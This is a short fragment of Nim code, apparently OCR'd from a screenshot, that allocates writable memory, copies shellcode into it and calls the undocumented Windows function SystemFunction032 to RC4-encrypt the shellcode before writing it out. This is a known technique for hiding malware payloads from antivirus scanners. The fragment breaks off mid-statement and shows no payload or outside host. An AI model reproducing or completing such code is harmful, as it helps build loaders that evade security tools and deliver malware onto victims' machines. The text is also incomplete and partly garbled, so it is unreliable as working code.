
    cast[SIZE_T](size),

    MEM_COMMIT,

    PAGE_READ_WRITE

)

copyMem(rPtr, addr shellcode[0], size)

# Fill the RC4 struct

imgString.Buffer = rPtr

imgString.Length = cast[DWORD](size)

imgString.MaximumLength = cast[DWORD]
(size)

# Call SystemFunction032

SystemFunction032(&imgString, &keyString)

copyMem(addr shellcode[0],rPtr ,size)

echo "Writing encrypted shellcode to 